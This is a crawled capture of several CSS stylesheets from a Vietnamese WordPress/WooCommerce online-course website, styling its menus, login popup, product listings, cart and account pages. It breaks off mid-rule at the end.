    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    outline: 0;
    background-color: #ea2825;
    color: #fff;
    text-align: center;
    line-height: 45px;
    white-space: nowrap;
    border-radius: 0 8px 8px 0;
    cursor: pointer;
}

.page-breadcrumb {
    margin: 10px 0 20px;
}

.all {
    max-width: 1200px;
    margin: auto;
    padding: 0 15px;
}

.tag-cloud-wrap {
    margin-bottom: 40px;
}

.tag-cloud-ul {
    list-style-type: none;
}

.tag-cloud-ul li+li {
    margin-top: 10px;
}

.list-wrap .ul-x3,
.list-wrap .ul-x4 {
    margin: -15px;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
}

.list-wrap .ul-x4 li {
    width: 25%;
    padding: 15px;
}

.list-wrap .ul-x3 li {
    width: calc(100% / 3);
    padding: 15px;
}

@media only screen and (max-width : 768px) {

    .list-wrap .ul-x3 li,
    .list-wrap .ul-x4 li {
        width: 50%;
    }
}

@media only screen and (max-width : 430px) {

    .list-wrap .ul-x3 li,
    .list-wrap .ul-x4 li {
        width: 100%;
    }
}

.pagination {
    margin-top: 30px;
}

#main-wrap+.footer {
    border-top: 1px solid #e1e1e1;
}

/* sửa demo */
.sub-menu-wrap .sub-menu li a {
    padding: 10px;
    display: block;
}

.sub-menu-wrap .sub-menu li {
    list-style-type: none;
}

.main-menu-nav .current-menu-item {
    color: #ea2825;
    font-weight: 600;
}

.cource-pane .img:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    background: #ffffff5e;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    transition: 0.3s ease;
}

.cource-pane .img:hover:before {
    opacity: 1;
}

.menu-main-gioi-thieu-container #menu-main-gioi-thieu-2 li a {
    padding: 5px 0;
    display: block;
}

.orderby {
    width: 100%;
    height: 40px;
    font-size: 14px;
    border: solid 1px #e1e1e1;
    padding: 10px 15px;
    line-height: 20px;
    outline: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.orderby:focus {
    border-color: #f5d02a63;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(218, 178, 121, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(218, 178, 121, 0.6)
}

.term-description {
    font-size: 28px;
    font-weight: bold;
}

@media only screen and (max-width : 768px) {
    .main {
        margin-top: 112px !important;
    }

    .sub-menu-wrap .sub-menu li a {
        padding: 10px 30px;
    }
}

@media only screen and (max-width : 500px) {
    .new-navigator .item {
        width: 50%;
        text-align: center;
    }
}

.dt-feature-img img {
    width: 100%;
    display: block;
}

.dt-feature-img {
    padding-bottom: 30px;
}

.full-read-more {
    width: 100%;
    overflow: hidden;
    transition: 0.3s ease;
}

.full-read-more.visible {
    transition: 0.3s ease;
}

.btn-dropdown {
    position: absolute;
    right: 15px;
    bottom: 0;
    width: 100px;
    background: #008080;
    font-weight: 600;
    color: #fff;
    z-index: 22;
    height: 40px;
    font-size: 14px;
    border: solid 1px #008080;
    padding: 10px 15px;
    line-height: 18px;
    outline: 0;
    cursor: pointer;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.btn-dropdown:hover {
    background: #42ae1d;
    border: solid 1px #42ae1d;
}

.product-item .mona-thumb img {
    width: 100%;
    display: block;
}

.social-wrapper li a {
    color: #fff;
    transition: 0.3s ease;
}

.social-wrapper li a .fa-instagram {
    color: #fff;
    transition: 0.3s ease;
}

.social-wrapper li a .fa-linkedin-square {
    color: #fff;
    transition: 0.3s ease;
}

.social-wrapper li a:hover {
    color: #000;
}

.social-wrapper li a .fa-instagram:hover,
.social-wrapper li a .fa-linkedin-square:hover {
    color: #000;
}

.full-read-more:after {
    content: '';
    position: absolute;
    bottom: 0;
    background-image: linear-gradient(#fff, #fff);
    left: 0;
    width: 100%;
    height: 60px;
}

.full-read-more:after:nth-child(3) {
    opacity: 0;
}

.about-page-section .columns:nth-child(3) .full-read-more:after {
    opacity: 0;
}

ol {
    list-style-type: none;
}

.normalpadding {
    overflow: hidden;
}

@media screen and (max-width:768px){
    .sec-detail-page .mona-order-custom table .ltab {
        width: 35%;
    }
    .sec-detail-page .mona-order-custom table .rtab {
        width: 65%;
    }
    .mona-order-custom table tr {
        display: flex;
    }
    .sec-detail-page .page-title {
        font-size: 24px;
    }
    .sec-detail-page .mona-content .page-title {
        font-size: 20px !important;
        text-align: center !important;
    }
    .article-cont .woocommerce ul.order_details {
        display: flex;
        flex-wrap: wrap;
        margin: -10px;
    }
    .article-cont .woocommerce ul.order_details li {
        width: 50%;
        padding: 10px;
        margin-right: 0;
    }
    .detail-wrap .mona-content ul {
        padding-left: 0;
    }
    .detail-wrap .mona-content h2 {
        font-size: 24px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://kynangsongonline.com/wp-content/plugins/mona-filter-login/css/style.css
body_size: 672
content:
.custom-checkbox {
    display: block;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
}
.custom-checkbox .checkmark {
    position: relative;
    height: 20px;
    width: 20px;
    background-color: #eee;
    color: #fff;
    cursor: pointer;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle;
        line-height: 20px;
    text-align: center;
}
.custom-checkbox .checkmark::after {
    content: "✔";
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}
.custom-checkbox input {
    position: absolute;
    opacity: 0;
    height: 0;
    width: 0;
    display: none;
}
.custom-checkbox input:hover ~ .checkmark {
    background-color: #3498db;
}
.custom-checkbox input:checked ~ .checkmark {
    background-color: #3498db;
}
.custom-checkbox input:checked ~ .checkmark::after {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.get-password-form,
.login-signup-popup {
    width: 600px;
    max-width: 100%;
    margin: auto;
    background-color: #fff;
    padding: 30px;
}
.login-signup-popup .tab-nav {
    margin-bottom: 30px;
}
.login-signup-popup .tab-nav ul {
    list-style-type: none;
    font-size: 22px;
    font-weight: 500;
    text-transform: uppercase;
    padding-left: 0;
}
.login-signup-popup .tab-nav li {
    display: inline-block;
    cursor: pointer;
}
.login-signup-popup .tab-nav li.current {
    color: #3498db;
}
.login-signup-popup .tab-nav .or {
    font-size: 16px;
    color: #555;
}
.login-signup-form {
    margin-bottom: 20px;
}
.login-signup-form .f-group + .f-group {
    margin-top: 15px;
}
.login-signup-form .f-control {
    display: block;
    width: 100%;
    height: 45px;
    border: 1px solid #e1e1e1;
    background-color: #f8f8f8;
    padding: 0 15px;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}
.login-signup-form .label {
    margin-bottom: 10px;
    display: inline-block;
}
.login-signup-form .label i {
    display: inline-block;
    margin-right: 5px;
}
.submit-btn {
    padding: 10px 30px;
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    outline: 0;
    transition: 0.2s;
    cursor: pointer;
}
.submit-btn:hover {
    background-color: #fff;
    color: #000;
}
.flex-justify-between {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
        margin-bottom: 20px;
}
.login-signup-form a{
    display: inline-block;
    text-decoration: none;
    color: #000;
}
.login-signup-form a:hover {
    color: #3498db;
}
.show-pass-f-group {
    position: relative;
}
.show-pass-f-group .show-pass {
    position: absolute;
    right: 5px;
    bottom: 4px;
    padding: 10px;
    cursor: pointer;
}
.datepickers-container {
    z-index: 9999;
}
.login-signup-form textarea.f-control{
    height: 100px;
}
.login-signup-popup{
    max-width: 100%;
    position: relative;
}
.login-signup-popup .mona-close-popup{
     position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    display: block;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
}
.red{
    color: red;
}
.mona-has-ajax:after{
        display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f10c";
    animation: fa-spin 2s infinite linear;
    font-size: 0;
    margin-left: 5px;
}
.loading .mona-has-ajax:after,
.mona-has-ajax.loading:after{
    font-size: inherit; 
}
#mona-longin-form-wrap{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://kynangsongonline.com/wp-content/themes/monatheme/style.css?ver=1768406373
body_size: 1163
content:
/******************************************************************
Theme Name: Mona theme v2
Theme URI: #
Description: 
Author: Hy Hý
Author URI: #
Version: 0.1
Tags: fluid-layout, responsive-layout, accessibility-ready, translation-ready, microformats, rtl-language-support
*/
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}
.mona-product-pagination .page-numbers,
.mona-product-pagination .page-numbers li
{
    display: inline-block;
}
.mona-gallery{
    column-count: 3;
    -webkit-column-count: 3;
    -moz-column-count: 3;
}

.mona-content{

    color: #000;

}

.mona-content p{

    margin: 10px 0;

}


.mona-content strong{

    font-weight: bold;

}
.mona-content em{
    font-style: italic;
}
.mona-content a{

    color: #bf2922;  

}
.mona-content blockquote{
   margin: 20px;
    padding: 10px;
    border-left: 4px solid #e5be95; 
}
.mona-content table {

    max-width: 100%;

    border-collapse: collapse;
   width: auto;
    margin-bottom: 40px;

}

.mona-content table th, .mona-content table td {

    border: 1px solid #bdbdbd;

    padding: 5px 10px;

    vertical-align: middle;

}

.clearfix:before{

    display: table;

    content: " ";

}

.clearfix:after{

    content: "";

    display: table;

    clear: both;

}

.mona-content ul,.mona-content ol{

    padding-left: 40px;

    margin-bottom: 20px;

    list-style-position: outside;

}

.mona-content h1{

    margin: 10px 0;

    font-size: 36px;

}

.mona-content h2{

    font-size: 30px;

    margin: 10px 0;

}

.mona-content h3{

    font-size: 24px;

    margin: 10px 0;

}

.mona-content h4{

    font-size: 20px;

    margin: 10px 0;

}

.mona-content h5{

    font-size: 18px;

    margin: 10px 0;

}

.mona-content h6{

    font-size: 16px;

    margin: 10px 0;

}
img {
  max-width: 100%;
  height: auto;
}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
  width: 100px;
}
#add_payment_method table.cart .product-thumbnail, .woocommerce-cart table.cart .product-thumbnail, .woocommerce-checkout table.cart .product-thumbnail {
  width: 100px;
}
#add_payment_method table.cart input, .woocommerce-cart table.cart input, .woocommerce-checkout table.cart input, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  font-family: inherit;
  width: 100%;
  height: 40px;
  font-size: 14px;
  border: solid 1px #e1e1e1;
  padding: 10px 15px;
  line-height: 20px;
  outline: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce form .form-row textarea.input-text {
  min-height: 100px;
}
#add_payment_method table.cart input[type="number"], .woocommerce-cart table.cart input[type="number"], .woocommerce-checkout table.cart input[type="number"] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
  padding: 5px;
}
.woocommerce a.remove, .woocommerce .cart .button, .woocommerce .cart input.button {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  background-color: #384259;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
  background-color: #001a54;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
  background-color: #001a54;
  color: #fff;
}
#coupon_code {
  height: 28px;
}
.woocommerce table.shop_table th {
  background: #384259;
  color: #fff;
}
.cart-collaterals .cart_totals h2 {
  font-size: 20px;
}
.cart-collaterals .cart_totals > h2, .woocommerce-additional-fields > h3, .woocommerce-billing-fields > h3, #order_review_heading {
  font-size: 20px;
  color: #384259;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th {
  background: #fff;
  color: #000;
}
.mona-wrapper-404{
        width: 700px;
    margin: auto;
    max-width: 100%;
    background: #f5f5f5;
    padding: 40px;
    text-align: center;
    box-shadow: 0 0 10px 0px #9c9c9c;
    -webkit-box-shadow: 0 0 10px 0px #9c9c9c;
    border-radius: 5px; 
}
.mona-wrapper-404 .title-404{
     font-size: 100px;
    margin: 0;
    color: #b91c1c;  
}
.mona-wrapper-404 .content-404{
       font-style: italic;
    margin: 0;
    margin-bottom: 20px; 
}
.mona-wrapper-404 .mona-button-style{
        text-decoration: none;
    text-transform: uppercase;
    font-weight: normal;
    border: 1px solid #b91d1c;
    padding: 10px 20px;
    border-radius: 10px;
    box-sizing: border-box;
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.mona-wrapper-404 .mona-button-style:hover{
    background: #b91d1c;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://kynangsongonline.com/wp-content/themes/monatheme/css/mona-custom.css?a
body_size: 3613
content:

.foget-pass-link{

    margin-top: 10px;



}

.foget-pass-link a:hover{

    color: #fff;

}

.checklb input.invalid+.ip-avata, .radiolb input.invalid+.ip-avata{

    border-color: red;

}

.mona-fix-btn-width{

    min-width: 170px !important;

    width: auto !important;

}

.logo img,

.widget_nav_menu .ft-logo img{

    width: auto;

}



.flex-video {

    position: relative;

    padding-bottom: 56.25%;

    height: 0;

    margin-bottom: 16px;

    overflow: hidden;

}

.flex-video iframe,

.flex-video object,

.flex-video embed {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

}

.mona-has-ajax:after{

    display: inline-block;

    font: normal normal normal 14px/1 FontAwesome;

    font-size: inherit;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    content: "\f10c";

    animation: fa-spin 2s infinite linear;

    font-size: 0;

    margin-left: 5px;

}

.loading .mona-has-ajax:after,

.mona-has-ajax.loading:after{

    font-size: inherit; 

}

.mfp-close-btn-in .popup-cont .mfp-close{

    color: #fff;

}

.mfp-close-btn-in .popup-cont  .mfp-close:active{

    top: 10px;

}

.error-mess{

    margin: 5px 0;

    color: red;   

}

.user-action-link .fa{

    margin-right: 5px;

}

.answer-options label:after{

    content: counter(label,upper-alpha);

}

.answer-options label{

    counter-increment: label;

}

.widget_nav_menu .menu>li {

    border-bottom: solid 1px #e1e1e1;

    display: block;

    margin-bottom: 5px;

}

.widget_nav_menu .menu>li>a {

    display: block;

    line-height: 20px;

    padding: 10px 0;

}

.widget_nav_menu .menu>li>a:before{

    display: inline-block;

    font: normal normal normal 14px/1 FontAwesome;

    font-size: inherit;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    margin-right: 5px;

    color: #478bca;

    content: "\f0da";



}

.ft-main .ft-logo img{

    width: auto;

}

#response-login,

#response-foget{

    color:#fff;

    margin-top: 20px;

}

#response-login a,

#response-login a:hover{

    color: #53e9ff;

}

#mona-active-course .error-mess{

    text-align: center;

}

.woocommerce .logo img, .woocommerce-page .logo img{

    height: 55px;

}

.woocommerce ul.order_details li{

    margin-bottom: 20px;

}

.woocommerce ul.order_details{

    margin-bottom: 30px;

}

@media screen and (min-width: 992px){

    .left-page-main.right{

        float:right;

        left: auto;

        right: 0;

    }

    .left-page-main.right+.right-page-main{

        float: left;

    }

}

.lebel-time{

    background: #c31212;

    color: #fff;

    padding: 10px 20px;

    font-weight: bold;

    text-transform: uppercase;

}

.lebel-time.has-date{

    background: #478bca;

}

.rigt-comment{

    position: fixed;

    width: 300px;

    top: 0;

    right: -300px;

    height: 100vh;

    z-index: 9999;

    transition: all 0.3s ease-in-out;

    -webkit-transition: all 0.3s ease-in-out;

    -moz-transition: all 0.3s ease-in-out;

}



.rigt-comment.open{

    right: 0;

}

.rigt-comment.open .bugger .fa{

    transform: rotate(180deg);   

    -webkit-transform: rotate(180deg);   

}

.rigt-comment .bugger .fa{

    transition: all 0.3s ease-in-out;

    -webkit-transition: all 0.3s ease-in-out;

}

.rigt-comment .wrap-comment{

    position: relative;

    padding: 10px;

    background: #fff;

    height: 100%;

    overflow: auto;



}

.rigt-comment .bugger{

    position: absolute;

    top: 60px;

    right: 100%;

    width: 30px;

    height: 30px;

    line-height: 31px;

    text-align: center;

    color: #478bca;

    z-index: 999999;

    background: #e2e2e2;

    cursor: pointer;

}

@media screen and (max-width: 580px){

    .mona-hide-in-mobile{

        display: none !important;

    }

    .rigt-comment{

        position: static;

        margin: 0;

        width: 100%;

        padding: 0 15px;

        height: auto;

    }

    .rigt-comment .bugger{

        display: none;

    }

}

.mona-popup-confirmbuy .frow {border-bottom: 1px solid #efefef;margin: 0;}



.mona-popup-confirmbuy .lb {

    display: inline-block;

    width: 120px;

    padding-right: 5px;

    /* font-weight: bold; */

    /* font-size: 16px; */

    /* color: #478bca; */

    text-transform: uppercase;

    padding: 10px;

    background: #e3e9ef;

}



.mona-popup-confirmbuy .vl {

    display: inline-block;

    padding: 10px;

}

.mona-popup-confirmbuy .btn{

    margin-top: 15px;

    cursor: pointer;

}

.mona-popup-confirmbuy .frow.center-txt{

    border-bottom: none;

}

.mona-popup-confirmbuy.popup-cont{

    padding: 40px;



}

.mona-order-custom table{

    width: 100%;



}

.mona-order-custom table td{

    border: none;

    border-bottom: 1px solid #bdbdbd;

}

.woocommerce-checkout #payment ul.payment_methods li input{

    display: none;

}

.woocommerce-checkout #payment ul.payment_methods li label{

    cursor: pointer;

}

.woocommerce-checkout #payment ul.payment_methods li label:before{

    display: inline-block;

    font: normal normal normal 14px/1 FontAwesome;

    font-size: inherit;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale; 

    content: "\f10c";

    color: #478bca;

    font-size: 18px;

}

.woocommerce-checkout #payment ul.payment_methods li input:checked+label:before{

    content: "\f192";

}

.mona_link_a{

    position: relative;

}

.user-link{

    margin-right: 5px;

}

.product-item{

    position: relative;

}

.mona-search .product-list-wrapper{

    border-left: 0;

    padding-left: 0;

}

.woocommerce-checkout .sec-detail-page{

    background: #efefef;    

}

.woocommerce-checkout .sec-detail-page{

    background: #efefef;

}

.woocommerce-checkout .sec-detail-page .container{

    max-width: 800px;

    padding: 30px;

    background: #fff;

    border-radius: 3px;  

}

.mona-thumb{

   margin-bottom: 15px;

}

.hh-box-banner{

    position: absolute;

    bottom: -45px;

    left: 50%;

    width: 2000px;

    transform: translateX(-50%);

}

.banner-section .hh-box-banner .banner-title{

    margin-bottom: 150px;

}

.hh-box-banner   .banner-title{

    font-size: 38px;

}

.hh-box-banner .course-for-item .title{

    font-size: 16px;

}

.hh-box-banner .course-for-item .desc{

    font-size: 10px;

}

.hh-box-banner .course-for-item::after{

    bottom: 20px;

}

.guide-to-signup-section::after {



    background-color: rgba(24, 156, 240, 0); 

}

.hh-box-banner .course-for-list .column{

    width: calc(100% / 6);

    margin-bottom: 0px;

}

.hh-box-banner .course-for-item {

    padding: 25px 25px 42px 25px;

}

@media screen and (max-width: 768px){

    .hh-box-banner .course-for-list .column{

        width: 100%;

        margin-bottom: 10px;

    }

    .hh-box-banner{

        position: relative;

        bottom: -45px;

        left: 50%;

        width: 100%;

        transform: 0;

    }

    .banner-section .hh-box-banner .banner-title{

        margin-bottom: 0;

    }

    .banner-section .box-content {

        position: static;

        background-color: #0f233b;

        padding: 0 0 40px 0;

    }

}

.top-header {

    background-color: #eb3732;

    padding: 10px 0;

}

.bottom-header {

    background-color: #42ae1d;

}

.category-menu-wrapper > a { 

    color: #eb3732;

}

/* .main-menu-nav li:hover a {

    color: #eb3732;

} */

.hot-sale-btn {

    border: 1px solid #ea2825;

    background-color: #ea2825;

    color: #ffffff;



}

.main-menu-nav {

    list-style-type: none;

    color: #eb3732;

}

.hh-box-banner .column:nth-child(4n + 1) .course-for-item{

    background-color: #61e2e2ba;

}

.hh-box-banner .column:nth-child(4n + 2) .course-for-item{

    background-color: #dfda3ca6;



}

.hh-box-banner .column:nth-child(4n + 3) .course-for-item{

    background-color: #b12626b0;

}

.hh-box-banner .column:nth-child(4n + 4) .course-for-item{

    background-color: #f8f8f8bd;

}

.top-footer ul li{

    list-style-type: none;

}





.woocommerce table.my_account_orders {

    font-size: 1.7em;

}

.woocommerce table.shop_table th {

    background: #cb2f31;

    color: #fff;

}

a.woocommerce-button.button.view {

    background: #cb2f31;

    color: #fff;

    border: 1px solid transparent;

}

a.woocommerce-button.button.view:hover{

    background: #fff;

    color: #cb2f31;

    border: 1px solid #cb2f31;

}

.woocommerce-order-received .woocommerce table.shop_table th{

    background: #fff;

    color: #000;

    border-right: 1px solid #e5e5e5;



}

.woocommerce-order-received .woocommerce table.shop_table .woocommerce-table__product-name.product-name {

    border-right: 1px solid #e5e5e5;

}

.woocommerce table.shop_table th{

    font-size: 17px;

}

.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th{

    font-size: 14px;

}

.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions{

    text-align:center;

}



.woocommerce-account .woocommerce-MyAccount-navigation {

    width: 20%; }

@media screen and (max-width: 769px) {

    .woocommerce-account .woocommerce-MyAccount-navigation {

        width: 30%;

        float: left; } }

@media screen and (max-width: 580px) {

    .woocommerce-account .woocommerce-MyAccount-navigation {

        width: 100%; } }

.woocommerce-account .woocommerce-MyAccount-navigation li {

    list-style: none;

    display: block;

    background-color: rgba(238, 239, 239, 0.6);

    position: relative;

    border-bottom: solid #e6e7e8 0.5px;

    transition: all 0.3s ease-in-out;

    -webkit-transition: all 0.3s ease-in-out;



}

.woocommerce-account .woocommerce-MyAccount-navigation li a{

    color: #000;

}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a{

    color: #cb2f31;

}

.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,

.woocommerce-account .woocommerce-MyAccount-navigation li:hover	{

    border-bottom: solid #cb2f31 1px;

    color: #cb2f31;

}



.woocommerce-account .woocommerce-MyAccount-navigation li a {

    transition: all 0.3s ease-in-out;

    -webkit-transition: all 0.3s ease-in-out;

    display: block;

    padding: 15px;

    padding-left: 50px;

    line-height: 20px; }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:before {

    transition: all 0.3s ease-in-out;

    -webkit-transition: all 0.3s ease-in-out;

    position: absolute;

    left: 0;

    top: 0;

    width: 50px;

    text-align: center;

    height: 50px;

    padding: 10px;

    padding-top: 18px;

    line-height: 30px;

    display: inline-block;

    font: normal normal normal 14px/1 FontAwesome;

    font-size: inherit;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale; }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--dashboard:before {

    content: "\f2c0"; }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--orders:before {

    content: "\f1da"; }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--downloads:before {

    content: "\f019"; }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--my-course:before {

    content: "\f08a"; }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--edit-address:before {

    content: "\f2c0"; }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--edit-account:before {

    content: "\f2c3"; }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--customer-logout:before {

    content: "\f08b"; }

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--my-test:before {

    content: "\f05a";}

.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--free-test:before {

    content: "\f129"; }

.woocommerce   .woocommerce-MyAccount-navigation .sidebar-user-menu{

    padding-left: 0;

}

.woocommerce-account .woocommerce-MyAccount-content {

    width: 78%; }

@media screen and (max-width: 769px) {

    .woocommerce-account .woocommerce-MyAccount-content {

        width: 68%;

        float: right; }

    .woocommerce-account .woocommerce-MyAccount-content{

        margin-bottom:20px;

    }

}

@media screen and (max-width: 580px) {

    .woocommerce-account .woocommerce-MyAccount-content {

        width: 100%; } }

.woocommerce-account .sec-childpage-heading{

    display: none;

}



.woocommerce-orders-table__cell-order-actions .btn{

    padding: 10px 20px;

    background: #50ae2b;

    border-radius: 3px;

    color: #fff;

    margin-bottom: 5px;

    min-width: 120px;

    text-align: center;

}  

.woocommerce-orders-table__cell-order-actions .btn.pay{

    background: #bf2922;                                     

}

.read-more{

     color: #ea2825;

    margin-top: 6px;

    border-bottom: 1px solid #ea2825;   

}

.mt-10{

    margin-top: 10px;

}



.main-menu-nav .dropdown .sub-menu-wrap {

  position: absolute;

  left: 0;

  top: 100%;

  white-space: nowrap;

  /* width: 200px; */

  -webkit-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.2);

          box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.2);

  background-color: #fff;

  z-index: 2;

  opacity: 0;

  visibility: hidden;

}

.main-menu-nav .dropdown {

    position: relative;

}

.main-menu-nav .dropdown >a{

    position: relative;

}

.main-menu-nav .dropdown >a:after{

          display: inline-block;

    font: normal normal normal 14px/1 FontAwesome;

    font-size: inherit;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    content: "\f107";

    position: absolute;

    top: 7px;

    right: 0;

    

}

.main-menu-nav .dropdown:hover .sub-menu-wrap{

 opacity: 1;

  visibility: visible;   

}

.main-menu-nav .dropdown .sub-menu-wrap .sub-menu {

  list-style-type: none;

}



.main-menu-nav .dropdown .sub-menu-wrap .sub-menu li a {

  display: block;

  padding: 10px 15px;

}

.main-menu-nav .dropdown .sub-menu-wrap .sub-menu li{

    color: #ea2825;

    display: block;

}

.main-menu-nav .dropdown .sub-menu-wrap .sub-menu li:hover,

.main-menu-nav .dropdown .sub-menu-wrap .sub-menu li.current-menu-item{

    color: #fff;

        background: #ea2825; 

}

.category-menu-wrapper > a{

   padding: 10px; 

}

.category-menu-wrapper{

     position: relative;

    margin-right: 150px;

    width: 220px;

    margin-right: 10px;

    padding: 5px 10px;

    background: #29750f;

    border-radius: 10px;

    border-radius: 5px;

    padding: 0;   

}

.category-menu-wrapper > a{

       color: #fff; 

}


.main-menu-nav{

    color: #fff;

}
@media only screen and (max-width : 768px) {
    .main-menu-nav{

        color: #000;

    }
}
.product-item .price{

    background: #42ae1d;

    color: #fff;

    padding: 10px 20px;

    font-size: 16px;

    border-radius: 8px;

    text-align: center;

    margin-top: 15px;

    font-weight: bold;

    transition: 0.3s ease;

}

.des{

    margin: 10px 0;

}

.new-navigator{

        padding: 20px 0;

    margin-bottom: 20px;

}

.new-navigator .item{

   display: inline-block;

    vertical-align: middle;
    
    width: 150px;

    text-align: center;

    padding: 10px 20px;

    background: #fff;

    color: #42ae1d;

    border-radius: 5px;

    border: 1px solid #42ae1d;

    font-size: 14px;

    text-transform: uppercase;

}
@media only screen and (max-width : 500px){
    .new-navigator .item {
        width: 50%;
    }
}
.new-navigator .item.active,

.new-navigator .item:hover{

    border: 1px solid #fff;

    color: #fff;

    background: #42ae1d;

}

.category-content{

    display: none;

}

.category-content.active{

    display: block;

}

.more{

    text-align: center;

    margin-top: 40px;

}

.book-list .column{

        width: calc(100% / 3);

}

.book-list .box-info .des{

    text-align: left;

    padding: 0 15px;

}

.book-list .box-info .des ul{

    padding-left: 10px;

}

.price{

    margin: 10px 0; 

}

.price .woocommerce-Price-amount{

    font-size: 18px;

}

.price del .woocommerce-Price-amount{

    font-size: 16px;

}

.price del{

    color: #4a4a4a;

}

.price ins,

.price{

    color: #ea2825;

    font-weight: bold;

}

/* Feedback 20/05/20*/

.about-page-section .columns:nth-child(even) .left {

    order: 2;

    -webkit-order: 2;

}

.about-page-section .left {

    width: calc(100% / 12 * 7);

    padding: 50px 15px;

    position: relative;

}

.main-title-box {

    width: 950px;

}

@media screen and (max-width: 768px){

.about-page-section .left,

.about-page-section .right{

    width: 100%;

}

}

.item-cart {

    padding-right : 20px

}

.shop_table.cart {

